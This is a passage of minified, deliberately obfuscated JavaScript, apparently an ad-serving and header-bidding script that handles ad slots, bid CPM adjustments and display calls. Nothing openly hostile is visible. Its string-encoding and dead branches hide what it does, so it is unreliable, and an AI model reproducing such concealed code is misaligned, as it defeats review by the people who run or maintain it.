"ZSy6")][c(1016,"Ae7A")+c(3791,"BI]6")],d[c(7163,"lz^d")])&&(l=l[c(2619,"zqqy")+c(1969,"X#MY")]);continue;case "2":var r=l?l[c(3968,"05mX")]:0;continue;case "3":d[c(4773,"^wvj")](x,g,d[c(496,"Oc^3")](c(369,"01mm")+"["+p,"]"));continue;case "4":var t=(n=(e=l?l[c(953,"lz^d")+c(7527,"ZSy6")+c(6441,"(nbO")+c(5468,"Ltj]")](d[c(6567,"Gcva")]):0)?e[0]:0)?n[c(6614,"Ltj]")]:0;continue}break}}}catch(v){d[c(7402,"4bvr")](x,0,d[c(5933,"Ae7A")],v)}}function Db(b){var c=a,f={nfEjA:function(g,e,k){return d[a0x(557,
"BI]6")](g,e,k)},SpPLU:function(g,e){return d[a0x(6183,"hC7^")](g,e)}};b.I&&d[c(1411,"gSsi")](b.l,2)&&!b.eb&&(b.eb=1,b.i==5&&b.J?googletag[c(5721,"ZSy6")+"ay"](b.J):googletag[c(6856,"Gcva")+"ay"](b.g),b.Ca=0,setTimeout(function(){if(d[c(4360,"0brt")](c(2104,"w00("),c(4204,"Ae7A"))){try{var g=W[x[c(4494,")h(u")+c(3227,"0brt")]]||1;return(g&&g[c(3220,")DvJ")+c(7089,"X0A3")+"r"]&&g[c(4714,"hbw*")]&&g[c(2657,"k%kZ")]?f[c(2539,"JAiN")](g,H,S):f[c(2722,"JAiN")](g,K))*1}catch(e){ia(0,c(6632,"zqqy"),e)}return f[c(440,
"\x26I2F")](M,1)}b.Ca=1},5E3))}function eb(b){var c=a,f=b.C;if(!(b.G&&b.j||b.i==5&&b.l==2)&&f)for(var g=d[c(6495,"ZSy6")][c(2656,"a[[P")]("|"),e=0;;){switch(g[e++]){case "0":h[c(7127,"hC7^")+c(1216,")h(u")+"te"](d[c(4821,"(nbO")],1);continue;case "1":b.fa&&d[c(3462,"Dqy\x26")](L,h,d[c(1806,"X#MY")]);continue;case "2":L(h,f);continue;case "3":d[c(5043,"JGO]")](L,h,d[c(3896,"aOvk")](d[c(3132,"ZSy6")],b.v));continue;case "4":d[c(2355,"zqqy")](Fa,h,b.Ja);continue;case "5":L(h,c(2895,"Eh$e")+c(7360,"F90B")+
c(6359,"5%l$")+k);continue;case "6":b.Ma&&d[c(1019,"wcJg")](L,h,d[c(4904,"A1nF")]);continue;case "7":var k=b.Y?d[c(4347,"BI]6")]:"";continue;case "8":h[c(4666,"A1nF")+c(5139,"wcJg")+"te"](d[c(6677,"asG]")],b.D);continue;case "9":L(h,d[c(2286,"ke[X")](f+k,T?d[c(5006,"Oc^3")]:d[c(1071,"v%r(")]));continue;case "10":h[c(1349,"Oc^3")+c(6252,"hbw*")+"te"](d[c(1212,"asG]")],b.B);continue;case "11":b.G?b.G.id=b.g:(h[c(3634,"xD()")+c(3254,"E$Bk")]=d[c(2665,"gSsi")](d[c(7303,"a[[P")](d[c(3506,"ZSy6")],b.g),
d[c(4080,"VnC\x26")]),b.G=K(b.g));continue;case "12":h[c(3687,"Eh$e")+c(803,"aOvk")+"te"](d[c(3640,"6BVv")],b.ma);continue;case "13":if(b.j)var h=b.j;else h=A[c(1745,"aOvk")+c(2969,"Eh$e")+c(4506,"a[[P")](d[c(3693,"y0Bz")]),d[c(6982,"F90B")](b.ja,4)?f[c(226,"F90B")+c(6516,"Ae7A")+c(1482,"v%r(")+c(2878,"^wvj")+"t"](d[c(3443,"Dqy\x26")],h):d[c(3258,"^wvj")](b.ja,1)?f[c(5252,"Gcva")+c(1227,"w00(")+c(7365,"Hr19")+c(3499,"hC7^")+"t"](c(1024,"wcJg")+c(578,"stUf"),h):d[c(747,"cda]")](b.ja,3)?f[c(7123,")DvJ")+
c(1331,")h(u")+c(1326,"4bvr")+c(3533,"lz^d")+"t"](d[c(7605,"gSsi")],h):b.ja==2&&f[c(5283,"E$Bk")+c(2246,"cda]")+c(7493,"Ae7A")+c(2136,"ZSy6")+"t"](c(2050,"y0Bz")+c(3893,"BI]6"),h),b.j=h;continue;case "14":f=d[c(1696,"hC7^")](d[c(6368,"aOvk")](d[c(4759,"xD()")],k),b.Ea?d[c(1859,"5%l$")]:d[c(632,")DvJ")]);continue;case "15":h[c(3512,"Ltj]")+c(2695,"X0A3")+"te"](d[c(4583,"moDt")],d[c(3941,"gSsi")](d[c(5780,"6BVv")](b.m,"x"),b.u));continue}break}}function Eb(b,c,f){var g=a,e={yEnyj:function(m,l){return d[a0x(2452,
"hbw*")](m,l)},aFENJ:function(m,l){return d[a0x(2685,"@]\x26a")](m,l)}};if(d[g(6428,"X0A3")](g(3838,"wcJg"),d[g(1562,")DvJ")])){if(d[g(2411,"a[[P")](typeof c,d[g(257,"6BVv")])||d[g(1499,"hbw*")](c,null))return c;for(e=0;d[g(3946,"Ae7A")](e,b[g(1610,"A1nF")+"h"]);e++){var k=d[g(645,"w00(")]("",e),h=d[g(2705,"4bvr")](f,!e);k in c&&(c[b[e]]=h?b[c[e]]:d[g(4046,"5%l$")](Eb,b,c[e],0),delete c[k])}return c}b=P[g(6310,"4bvr")+g(6681,"UFK4")+g(7349,"UFK4")+g(3576,"E$Bk")+"t"]();b[g(6418,"k%kZ")]!=null&&e[g(5768,
"Hr19")](b[g(2462,"@]\x26a")+"m"],b[g(5332,"gSsi")])<A&&e[g(5953,"5%l$")](b[g(6834,"xD()")+"m"],b[g(715,"y0Bz")])&&L[g(3603,"0brt")]({top:b[g(3142,"\x26I2F")],bottom:b[g(5741,"Dqy\x26")+"m"],id:E.id})}function Y(b){for(var c=a,f=d[c(5971,"cda]")][c(3837,"@]\x26a")]("|"),g=0;;){switch(f[g++]){case "0":b=[];continue;case "1":var e,k,h=b;continue;case "2":for(k=1;d[c(7458,"JGO]")](k,h[c(5397,"stUf")+"h"]);k+=2)for(e=0;d[c(4014,"w00(")](e,h[k]);e++)b[c(1517,"X0A3")](h[d[c(1057,"F90B")](k,1)]);continue;
case "3":if(d[c(1270,"a[[P")](typeof b,c(1275,"X0A3")+"g"))for(h=[],k=0;d[c(4980,"gSsi")](k,b[c(6846,"lz^d")+"h"]);k++)h[c(780,"5%l$")](d[c(3064,"cda]")](parseInt,b[k]));continue;case "4":if(h[0])return h[c(5761,"7jne")](1);continue;case "5":return b}break}}function db(b){var c=a;if(d[c(5661,"aOvk")]!==d[c(2528,"6BVv")])for(var f=(c(569,"6BVv")+c(2311,"A1nF")+c(2612,"Hr19")+"|5")[c(4036,"hbw*")]("|"),g=0;;){switch(f[g++]){case "0":b.F=[];continue;case "1":b.$&&d[c(4888,"wcJg")](clearInterval,b.$);
continue;case "2":b.U=0;continue;case "3":b.g||(b.g=d[c(5646,"hbw*")](d[c(2867,"E$Bk")],b.v));continue;case "4":b.Va=0;continue;case "5":vb[b.g]&&(U[c(936,"JGO]")+c(1259,"ZSy6")+"it"](b.g),vb[b.g]=0);continue;case "6":b.W=1;continue;case "7":b.$=0;continue;case "8":b.H=[];continue}break}else A[c(7351,"Dqy\x26")](L),E[c(5363,"Dqy\x26")]&&aa[c(4664,"05mX")](J[c(2631,"Eh$e")])}function Fb(){var b=a,c={IbSBD:function(C,D){return C(D)},vzSnD:function(C,D){return C+D},EvRKz:d[b(4602,"hC7^")],GCmCp:b(6423,
"05mX")+b(5520,"k%kZ")+b(1881,"wcJg")+b(6266,"JAiN")+b(2054,"Gcva"),xrgLt:b(5924,"5%l$")+b(1266,"ke[X")+"n",UWQuH:d[b(1777,"01mm")],fquiz:function(C,D){return C<D},OpACX:d[b(1895,"moDt")]};if(d[b(3519,"JGO]")]!==d[b(4554,"0brt")])A(L,E,p,J);else{var f,g,e,k;for(f=0;d[b(4326,"k%kZ")](f,Ub[b(2675,"*h51")+"h"]);f+=2)Uc[Wb[Ub[f]]]=Ub[d[b(6099,"wcJg")](f,1)];for(f=0;d[b(5644,"VnC\x26")](f,W[b(842,")h(u")+"h"]);f++){var h=W[f];d[b(5062,"BI]6")](Eb,Wb,h[0],1);var m=Lc[h[1]];h[0].sa=d[b(726,"@]\x26a")](typeof m,
d[b(4304,"7jne")])?m:d[b(6213,"lz^d")](m)}for(e=0;e<Ab[b(1953,"w00(")+"h"];e++)if(m=Ab[e],Array[b(2709,"A1nF")+"ay"](m))for(f=0;d[b(4693,"01mm")](f,m[b(923,"wcJg")+"h"]);f++)m[f]=Wb[m[f]];else Ab[e]=Wb[m];Ic=d[b(2374,"E$Bk")](Y,Ic);bb=Y(bb);Sb=d[b(2217,"05mX")](Y,Sb);Xb=d[b(5548,"ke[X")](Y,Xb);Hc=d[b(4779,"Gcva")](Y,Hc);Zb=d[b(5231,"gSsi")](Y,Zb);$b=d[b(2401,"JGO]")](Y,$b);zb=Y(zb);Bb=d[b(454,"gSsi")](Y,Bb);Vb=d[b(6113,"Gcva")](Y,Vb);Kc=Y(Kc);Yb=d[b(7482,"wcJg")](Y,Yb);bc=d[b(4618,"JAiN")](Y,bc);
Jc=Y(Jc);ac=d[b(6067,"Ltj]")](Y,ac);Tb=d[b(4521,"6BVv")](Y,Tb);Gc=Y(Gc);for(e=0;e<47;e++){var l=d[b(6079,"F90B")](Qa,Fc?Fc[e][b(4337,"UFK4")+"ce"]("~",b(653,"a[[P"))[b(5789,"hC7^")+"ce"]("@",d[b(4998,"zqqy")])[b(1922,"ZSy6")+"ce"](":",d[b(4900,"ZSy6")])[b(2454,"k%kZ")+"ce"](";",d[b(6648,"wcJg")]):"",cd[e],bd?bd[e]:"",1,1,3,$b[e],[],[]);l.Oa=1;l.R=Ic[e];l.P=bb[e];l.ha=l.i=g=d[b(1655,"05mX")](zb[e],7)?5:zb[e];l.fa=d[b(2861,"Hr19")](g,5);l.Ta=Jc[e];l.ib=ed[e];l.jb=Rb[e];l.Za=Gc[e];l.aa=ac[e];l.Ja="";
l.M=Tb[e];l.Ea=d[b(2015,"a[[P")](g,2);ea[l.v]=ea[l.B]||{};var n=Lc[Mc[e]];l.I=(d[b(6565,"JGO]")](typeof n,d[b(5698,"cda]")])?n:d[b(3140,"asG]")](n))&&!ea[l.v][b(6646,"hC7^")+"le"]&&(T&&l.R||!T&&l.P)&&(Sb[e]||yc);m=Ab[e]||"";var p=Hc[e];l.l=p;l.D=m;var q=0;if(d[b(3349,"gSsi")](p,2))try{for(var r=d[b(3710,"stUf")][b(2530,"01mm")]("|"),t=0;;){switch(r[t++]){case "0":w=u+(d[b(6863,"ke[X")](u,d[b(4217,"A1nF")])?d[b(1926,"\x26I2F")]:"");continue;case "1":v?l.l=5:(l.X=q[2],l.Ba=d[b(1709,"BI]6")](parseFloat(q[7]),
100));continue;case "2":l.ob=u;continue;case "3":for(f=k=0;m[b(5851,"Ae7A")+"h"]>d[b(5511,"E$Bk")](f,1)&&d[b(1863,"X#MY")](w,fc[f][1]);f++)w-=fc[f][1],k++;continue;case "4":var v=d[b(300,"E$Bk")](fc[k][0][b(933,"Ae7A")+b(5787,"BI]6")](0,7),b(5488,"JAiN")+"b-")&&d[b(1753,"lz^d")](l.i,5);continue;case "5":l.D=m[k][b(684,"@]\x26a")+"ce"](/\/@\//g,"@")[b(7359,"a[[P")+"ce"](/@/g,d[b(2685,"@]\x26a")](d[b(1784,"v%r(")]("/",w),"/"));continue;case "6":q=fc[k];continue;case "7":var u=q[0];continue;case "8":if(!v)for(f=
0;d[b(366,"aOvk")](f,m[b(4152,"Ltj]")+"h"])&&!m[k][b(2675,"*h51")+"h"];f++)k=(k+1)%m[b(7341,"^wvj")+"h"];continue;case "9":var w=E(101);continue}break}}catch(C){d[b(3793,"^wvj")](x,l,d[b(1975,")DvJ")])}l.F=l.l==6||d[b(455,"Eh$e")](l.l,2)?[]:[l.l];l.H=[l.aa];m=[];t=ad[Zb[e]];for(f=0;f<t[b(5397,"stUf")+"h"];f++)m[b(2727,"stUf")]([t[f][0],t[f][1]]);l.A=m;l.m=m[0][0];l.u=m[0][1];l.ya=Yb[e];l.N=Vb[e];d[b(5592,"Oc^3")](l.N,0)&&d[b(1309,"aOvk")](l.N,30)&&(l.N=30);l.wa=Kc[e];d[b(786,"aOvk")](p,2)&&l.N&&(q[3]||
(l.N=0),l.D+=q[6]);l.Xa=d[b(2549,"0brt")](g,6)||d[b(1513,"*h51")](g,3)&&d[b(5863,"JAiN")](p,2);if(m=g==5&&d[b(5754,"5%l$")](l.l,2)){m=parseInt;try{var y=B[b(4743,"7jne")+b(3690,"Hr19")+"ge"][b(5657,"asG]")+"em"](d[b(4047,"X#MY")]+l.v)}catch(C){d[b(7164,"A1nF")](b(5217,"Ltj]"),b(7324,"Hr19"))?N&&(R[b(5180,"05mX")+b(586,")DvJ")+"e"]=B[b(6224,"\x26I2F")+b(6859,"05mX")+"e"]||[],M="",W=c[b(6134,")h(u")](x,c[b(2253,"Oc^3")](c[b(5522,")h(u")],t[b(1856,"@]\x26a")+"h"]?S:c[b(6025,"stUf")])),u[b(4792,"Dqy\x26")+
b(942,"5%l$")+"te"](c[b(7435,"^wvj")],c[b(2998,"aOvk")]),ca=0):y="0"}m=d[b(839,"X#MY")](d[b(5938,"F90B")](m,y)+d[b(5266,"k%kZ")](l.Za*1E3,60),Date[b(2493,"Eh$e")]())}m&&(l.I=0,d[b(3434,"lz^d")](x,l,d[b(3296,"moDt")]));l.cb=$c[bc[e]];l.gb=Bb[e];Bb[e]&&va[b(4395,"Hr19")](l);l.o=jb(dd[e],ea[b(5752,"zqqy")+b(3914,"01mm")+"g"],(ea[l.B]||{})[b(1133,"cda]")+b(695,"Hr19")+"g"]);l.la=l.o[b(7401,"Hr19")+"rl"];l.M=l.M&&!l.o[b(5749,"moDt")+b(1283,"5%l$")+b(2145,"Ltj]")];l.ea=l.o.O&&l.la||l.o[b(5633,"UFK4")+b(6494,
"w00(")+b(3635,"6BVv")];l.Y=l.o.O&&!l.ea;l.o[b(4945,"(nbO")+b(682,"ZSy6")+b(5960,")h(u")]&&H(l.o[b(3800,"stUf")+b(6784,"xD()")+b(6190,"moDt")],function(C){d[b(674,"cda]")]===b(1983,"Oc^3")?(c[b(1522,"4bvr")](E[b(5260,"JAiN")+"Of"](p[J]),0)&&N[b(2263,"hbw*")](R[B]),M=[]):(l.o[b(825,"Gcva")+"e"]=C[b(2043,"wcJg")+"s"]!=200?0:C[b(7181,"VnC\x26")+b(4171,"X#MY")][b(7501,"X0A3")+b(3575,"lz^d")](0,1)=="{"?JSON[b(6096,"ZSy6")](C[b(2827,"7jne")+b(485,"(nbO")])[b(4491,"VnC\x26")+"e"]:C[b(1005,"lz^d")+b(4171,
"X#MY")],l.o[b(4800,"6BVv")+b(501,"Eh$e")+b(1241,"A1nF")]=0)},1,0);l.ba=0;l.ga=Xb[e]&&d[b(4255,"@]\x26a")](p,6)&&d[b(5539,"cda]")](E,100)<q[8];l.Z=d[b(1888,"a[[P")](p,6)||Xb[e]&&d[b(6412,"0brt")](p,2)&&(l.X||l.ga);m=l.K;l.S=d[b(7533,"xD()")](g,5)&&d[b(7130,"a[[P")](l.m,1)?d[b(6530,"aOvk")](Oc,l,1,1):l.A;l.kb=.001;if((g=Nc[e])&&(p!=2||l.X||l.ga))for(g=g&&g[b(1135,"JAiN")+"h"]?g:Nc[d[b(6611,"7jne")](g,1)],f=0;d[b(2924,"moDt")](f,g[b(4771,"UFK4")+"h"]);f++)try{h=W[g[f]],cc(m,h),h[6]&&(l.Y=1),h[7]&&(l.ea=
1)}catch(C){d[b(6705,"gSsi")]===b(4671,"asG]")?x(l,d[b(4547,"@]\x26a")],C):x(0,c[b(737,"X0A3")],h)}}dc(fa,w,u,n)}}function cc(b,c){var f=a,g={ALMko:function(n,p){return d[a0x(6459,"zqqy")](n,p)},ZNNue:f(6026,"X0A3")+f(2067,"k%kZ")+f(7383,"w00(")+f(5400,"X#MY")+f(947,"wcJg")+"e",ajoZu:function(n,p,q,r){return n(p,q,r)},vzpAF:function(n,p,q,r){return d[f(1851,"UFK4")](n,p,q,r)},PLRPE:f(4990,"^wvj")+f(5711,"hC7^")+f(3206,"JGO]"),NTrsv:function(n,p){return d[f(6013,"gSsi")](n,p)},HWswM:f(6140,"\x26I2F")+
f(4946,"(nbO")+f(6599,"05mX")+f(6921,"lz^d")+f(4133,"stUf"),wMmVa:function(n,p){return d[f(1955,"UFK4")](n,p)},sTnIE:function(n,p){return d[f(2670,"7jne")](n,p)},grVwA:function(n,p){return d[f(5651,"w00(")](n,p)},KdAWz:function(n,p,q,r){return n(p,q,r)},fSBiQ:function(n,p){return d[f(937,"0brt")](n,p)},oWeGs:function(n,p){return d[f(311,"0brt")](n,p)},EORjB:function(n,p){return n(p)},ENfqS:d[f(6693,"stUf")],qGyef:function(n,p){return d[f(3823,"k%kZ")](n,p)},iyOjj:function(n,p,q){return d[f(2764,"Gcva")](n,
p,q)},DSciV:function(n,p){return n(p)},wgOvL:f(6027,"hbw*")+f(5543,"xD()")+f(6818,"5%l$")+"ed",Mhbfc:function(n,p,q){return n(p,q)},NqgCn:d[f(5484,"JAiN")],nvmEE:f(896,"ZSy6")+"op",HWToV:function(n,p){return d[f(6023,"5%l$")](n,p)},YuURC:d[f(217,"hbw*")]};if(d[f(3717,"ke[X")](d[f(6260,"cda]")],d[f(6157,"Gcva")])){var e={MZNlf:f(2484,"ZSy6")+"ge",ihozd:f(1695,"X#MY")+f(630,"ZSy6")+f(3351,"UFK4")+f(2545,"JGO]"),seulJ:function(n,p){return g[f(2911,"0brt")](n,p)},nPvIy:g[f(4947,"lz^d")],kwxZH:function(n,
p){return g[f(1099,"moDt")](n,p)},tXPtQ:function(n,p,q,r){return g[f(1892,"lz^d")](n,p,q,r)},GGEDI:f(1E3,"v%r(")+f(7571,"(nbO")+"d",qCvNY:f(1103,"moDt")+f(4370,"(nbO")+f(1614,"zqqy"),GvgJc:function(n,p,q,r){return g[f(5955,"aOvk")](n,p,q,r)},HxHYp:function(n,p,q,r){return g[f(4640,"Oc^3")](n,p,q,r)},Mxxir:g[f(7520,"Dqy\x26")],LAOoq:function(n,p){return g[f(5215,"k%kZ")](n,p)},KkrGT:g[f(6807,"Ltj]")],tbjmf:function(n,p){return n&&p},EBFnn:function(n,p){return g[f(613,"k%kZ")](n,p)},FYeeG:function(n,
p){return g[f(5890,"stUf")](n,p)},kUIzb:function(n,p){return n(p)}},k=ya.o,h=g[f(7594,"Ltj]")](Da,Ea.g),m=h&&h[f(6858,"6BVv")+f(1752,"w00(")+f(2872,"0brt")]?h[f(1638,"@]\x26a")+f(3240,"aOvk")+f(1251,"X#MY")][f(1177,"VnC\x26")+f(1643,"*h51")+f(4109,"*h51")+f(6049,"A1nF")+"t"]():{},l=g[f(3315,"X0A3")](ta,k,f(4950,"xD()")+f(3176,"^wvj")+f(4579,"Oc^3")+f(1577,"Ae7A")+"ge",1);m=m[f(4107,"7jne")]>=0&&g[f(4156,"A1nF")](m[f(3171,"cda]")],0)&&g[f(5783,"0brt")](m[f(4748,"VnC\x26")],qa)&&g[f(3745,"stUf")](m[f(3308,
"*h51")],ua);Aa.Na?Ba.Na!==1&&m&&(xa.Na=1,g[f(1359,"ke[X")](E,Ca.za),Ia.sb()):m?(la.pa[f(669,"y0Bz")][f(411,"w00(")+"ay"]=g[f(2474,"stUf")],wa.$a?Na.Aa&&g[f(7053,"0brt")](Ha,Wa):(Ja.Ra=1,Pa.$a=1,Qa[f(1085,"05mX")+f(4039,"stUf")+f(6962,"hC7^")+"r"](f(6480,"VnC\x26")+"ge",function(n){n=n[n[f(3584,"6BVv")+"ge"]?e[f(7241,"\x26I2F")]:f(5335,"xD()")];var p=n.n,q=p==e[f(6917,"Ae7A")],r=e[f(820,"VnC\x26")](p,e[f(6593,"lz^d")]),t=e[f(766,")h(u")](p,f(2439,"w00(")+f(2466,"moDt")+f(6557,"@]\x26a")+f(5082,")h(u")+
f(3192,"ke[X")),v=e[f(3029,"X0A3")](k,k,e[f(6112,")h(u")],1),u=h(k,e[f(5827,"gSsi")],1),w=e[f(6638,"X0A3")](m,k,f(1233,"5%l$")+f(5624,"asG]")+"r",1),y=e[f(1774,"lz^d")](l,k,e[f(4963,"Gcva")],1);if(e[f(5031,")DvJ")](n.h,e[f(856,"xD()")]("",rb.v))){if(e[f(4993,"xD()")](p,f(5525,"4bvr")+f(3474,"6BVv")+f(7585,"\x26I2F")+f(4315,"01mm")+f(3852,"X#MY"))||p==e[f(2831,"(nbO")])fb.oa=1;(e[f(4546,"BI]6")](r,u)||e[f(1805,"gSsi")](t,v)||q&&w)&&e[f(1418,"wcJg")]($a,ea);r&&(ab.oa=0,e[f(1876,"w00(")](tb,nb));e[f(992,
"6BVv")](!y,q)&&Ta(ob,10,0)}},!1),Fb.ua||(g[f(7085,"\x26I2F")](cc,bb,g[f(5056,"*h51")](Oc,g[f(1055,"JAiN")](Ya.g,f(3818,"01mm")))),fd.ua=1))):rc.Ra&&l&&Jb.oa&&(mb.Aa=1,g[f(4189,"cda]")](qb,h,g[f(5877,"^wvj")]),g[f(4531,"asG]")](R,h,g[f(2008,"Oc^3")](f(5635,"05mX")+f(1793,"Dqy\x26")+f(1802,"UFK4")+f(7467,"lz^d"),qc?g[f(3011,"wcJg")]:g[f(538,"Hr19")])),Pc.pa[f(3649,"Eh$e")][f(5048,"y0Bz")+"ay"]="",Za.ua||(g[f(5655,"Dqy\x26")](Qc,dc,g[f(1569,"A1nF")](Rc,ec.g+g[f(6435,"^wvj")])),Sc.ua=1))}else c[0].sa&&
(b.Ha[f(4092,")DvJ")](c[0]),b.R[f(6328,"05mX")](c[2]),b.P[f(4206,"a[[P")](c[3]),b.Fa[f(6340,"k%kZ")](c[4]),b.Pa[f(305,"aOvk")](c[5]),b.Sa[f(7138,"v%r(")](c[6]),b.Ka[f(6279,"wcJg")](c[7]),b.va[f(1870,"Eh$e")](c[8]),b.Ua[f(1959,"w00(")](c[9]),b.ca[f(3862,"6BVv")](c[10]))}function Oc(b,c,f){var g=a,e={vQtsY:g(5407,"01mm")+g(5650,"JAiN")+g(4655,"xD()")+"|0",fXFSC:d[g(2548,"0brt")]},k=b.m,h=b.u,m,l=[];c=d[g(2609,"Eh$e")](c,1)?d[g(6969,"k%kZ")](parseInt,d[g(4119,"Ltj]")](Ib,.9)):c;f=d[g(7393,"VnC\x26")](f,
1)?d[g(3111,"BI]6")](parseInt,d[g(2700,"*h51")](d[g(6E3,"Ltj]")](ja,.8),d[g(4889,"asG]")](ja,200))?ja*.8:ja-200)-(id?100:0):f;for(m=0;d[g(7252,"stUf")](m,ab[g(4138,"01mm")+"h"]);m++)if(d[g(1621,")DvJ")](d[g(958,"0brt")],d[g(1502,"k%kZ")])){var n=ab[m];n[0]<=c&&d[g(2211,"ke[X")](n[1],f)&&(l[g(305,"aOvk")](n),k*h<n[0]*n[1]&&(k=n[0],h=n[1]))}else for(var p=e[g(5966,"JGO]")][g(1091,"Gcva")]("|"),q=0;;){switch(p[q++]){case "0":n[H.g]&&(na[g(4108,"X0A3")+g(5848,"hC7^")+"it"](Ga.g),k[ja.g]=0);continue;case "1":m.Va=
0;continue;case "2":ba.W=1;continue;case "3":V.U=0;continue;case "4":K.F=[];continue;case "5":b.$=0;continue;case "6":ca.H=[];continue;case "7":ea.$&&da(Fa.$);continue;case "8":za.g||(I.g=e[g(1080,"Hr19")]+ma.v);continue}break}return d[g(4811,"F90B")](b.m,1)&&(b.m=k,b.u=h),b.A=l,l[g(6622,"Ae7A")]([c,f]),l[g(2675,"*h51")+"h"]?l:0}function Ya(b,c,f,g){var e=a,k;c=b.S;f=0;var h={},m=[];for(k=0;d[e(2514,"0brt")](k,W[e(892,"Eh$e")+"h"]);k++){var l=W[k][10];h[l]||(h[l]=[],m[e(1314,"gSsi")](l));h[l][e(6622,
"Ae7A")](W[k])}for(k=g;k<b.K.ca[e(3911,"Hr19")+"h"];k++)l=b.K.ca[k],h[l]=0,m[l]=0;for(g=0;d[e(4757,"wcJg")](g,m[e(291,"Dqy\x26")+"h"]);g++)if(k=h[m[g]]){var n=b.Y,p=b.ea,q=h,r=c,t=0,v=0;q=q[m[g]];for(l=0;q&&d[e(2308,"Dqy\x26")](l,q[e(1795,"X0A3")+"h"]);l++)if(k=q[l])if(d[e(3708,"\x26I2F")](e(7414,"F90B"),e(2087,"BI]6"))){var u=n[e(2750,"aOvk")][e(5380,"Gcva")][e(5957,"cda]")+e(5403,")DvJ")];J[e(1581,"\x26I2F")][e(3353,"Hr19")][e(5051,"X0A3")+e(3784,"VnC\x26")]=d[e(2166,"X0A3")](N,"px");d[e(7408,"6BVv")](R,
B,d[e(3492,"k%kZ")](d[e(6663,"Dqy\x26")],M)+"px");W.rb=function(){u[e(7380,"w00(")][e(3968,"05mX")][e(5292,"F90B")+e(4379,"X0A3")]=u}}else{var w,y=k[8],C=k[9],D=0;for(w=0;r&&d[e(5972,"Oc^3")](w,r[e(6469,"Gcva")+"h"]);w++)if(d[e(5733,"wcJg")](d[e(1302,"(nbO")],d[e(2726,"JGO]")])){var G=r[w][0],ha=r[w][1];if(d[e(2494,")h(u")](y,1)&&d[e(3489,"5%l$")](C,1)||d[e(4391,"01mm")](G,y)&&d[e(7522,"asG]")](ha,C))D=d[e(2257,"Eh$e")](G,ha)}else D[e(220,"UFK4")+e(1242,"4bvr")]="";ha=D;k[0].sa&&d[e(5474,"moDt")](v,
ha)&&(T&&k[2]||!T&&k[3])&&(p&&k[7]||n&&k[6]||!(d[e(4302,"F90B")](p,n)||k[7]||k[6]))&&(t=k,v=ha)}if(k=t)cc(b.K,k),f=1}return f}function fd(b,c,f){var g=a;if(d[g(2108,"xD()")]===g(2974,"w00("))x(sa);else{b.ba=1;try{d[g(222,"7jne")](Ya,b,c,f,0)}catch(e){d[g(1508,"Gcva")](x,b,d[g(6083,"k%kZ")],e)}}}function rc(b,c,f,g){var e=a,k={XQtLR:function(z,F){return d[a0x(6184,"hbw*")](z,F)},DrtFc:function(z,F){return z!==F},HhqOW:function(z,F){return z<F},xQVSU:function(z,F){return d[a0x(2076,"5%l$")](z,F)},BCNDQ:function(z,
F){return z==F},cFPOv:e(4634,"cda]")+"b-",tpJtq:function(z,F){return d[e(3617,")h(u")](z,F)},NLtNK:function(z,F){return z(F)},oxuBt:function(z,F){return d[e(4574,"*h51")](z,F)},sdvxj:function(z,F){return d[e(2146,"Ae7A")](z,F)},LyUOC:function(z,F){return d[e(4106,"stUf")](z,F)},eWeVw:function(z,F){return z>=F}};b.ba||b.o[e(337,"lz^d")+e(6243,"stUf")+e(4762,"E$Bk")]||b.o.O||d[e(2387,"xD()")](fd,b,b.o.O,0);var h=d[e(5702,"a[[P")](b.i,5),m={},l=b.S,n,p,q=b.K,r=[],t=0,v=0,u=0,w=0,y={};l[0][0]==1&&(l=
b.A);b.L=0;vb[b.g]&&d[e(1852,"05mX")](x,b,d[e(1810,"BI]6")](d[e(2846,"moDt")],b.g));b.l==3&&(d[e(2178,"*h51")](x,b,d[e(1021,"asG]")](d[e(4329,"zqqy")],b.l)),q=0);b.g||(x(b,e(7227,"05mX")+(b.g?d[e(3742,"6BVv")]:"id")),q=0);U[e(2605,"Ltj]")+e(7523,"BI]6")+e(4657,"4bvr")]=U[e(4777,"^wvj")+e(2854,"wcJg")+e(806,"Dqy\x26")]||{};if(q)if(d[e(6212,"w00(")](d[e(7568,"v%r(")],d[e(6642,"k%kZ")])){vb[b.g]=b;for(n=d[e(639,"xD()")](q.ca[e(698,"gSsi")+"h"],1);d[e(961,"Ae7A")](n,0);n--){var C=q.Ha[n],D=C[e(2641,"Gcva")+
"r"];U[e(2732,"y0Bz")+e(1243,"ZSy6")+e(2788,"VnC\x26")][D]={bidCpmAdjustment:function(z,F){var X={OzTcy:function(Z,ra){return d[a0x(1982,"(nbO")](Z,ra)},QXkCQ:e(2167,"hbw*"),AwIsN:function(Z){return d[e(4350,"JGO]")](Z)},Tmcun:function(Z,ra,Ua,hc,ic,jc,kc){return d[e(3963,"@]\x26a")](Z,ra,Ua,hc,ic,jc,kc)},BQeeR:function(Z,ra,Ua){return Z(ra,Ua)},ovqWl:d[e(6348,"Hr19")],MCRlf:function(Z,ra){return Z+ra},pMuXB:d[e(5920,"k%kZ")],EXbWN:function(Z,ra,Ua,hc,ic,jc,kc){return d[e(1641,"moDt")](Z,ra,Ua,hc,
ic,jc,kc)},kxfPg:function(Z,ra){return Z==ra},WTbiy:d[e(5020,"JGO]")]};if(d[e(4346,"gSsi")](e(5694,"\x26I2F"),e(4696,"X#MY")))return L<=E?X[e(2511,")DvJ")](p,J):N>=R;try{if(d[e(1962,"@]\x26a")](d[e(4380,"Eh$e")],d[e(3119,"Dqy\x26")])){var ka={rAglA:X[e(5859,"Hr19")],fbyNP:function(Z){return X[e(6667,"@]\x26a")](Z)},FqTQf:function(Z,ra,Ua,hc,ic,jc,kc){return X[e(6604,"v%r(")](Z,ra,Ua,hc,ic,jc,kc)},jZckz:function(Z,ra,Ua){return X[e(6147,"wcJg")](Z,ra,Ua)}};M.nb=1;var O=function(){if(O[e(2140,"hC7^")+
e(2417,"0brt")+e(6239,"w00(")]&&t[e(6709,"01mm")+e(4175,"01mm")+e(4167,"4bvr")][e(4619,"X0A3")+e(3237,"JAiN")]){var Z=fa[e(392,"lz^d")+e(4562,"BI]6")+e(4910,"aOvk")][e(4749,"Oc^3")+e(2638,"F90B")][e(2213,"Dqy\x26")+e(1675,"5%l$")+e(2893,"hC7^")](e(5184,"Hr19")+e(5853,"JGO]")+e(7545,"BI]6")+e(5833,"01mm"));Z&&!Z[e(5194,"05mX")+e(6845,"4bvr")+e(7010,"A1nF")+"nt"]&&(Z=Y[e(4386,"X0A3")+e(2760,"Oc^3")+e(2182,"wcJg")](ka[e(1941,"lz^d")]),Z.id=e(4533,"Hr19")+ka[e(3633,")h(u")](La),F[e(3297,"asG]")+e(3532,
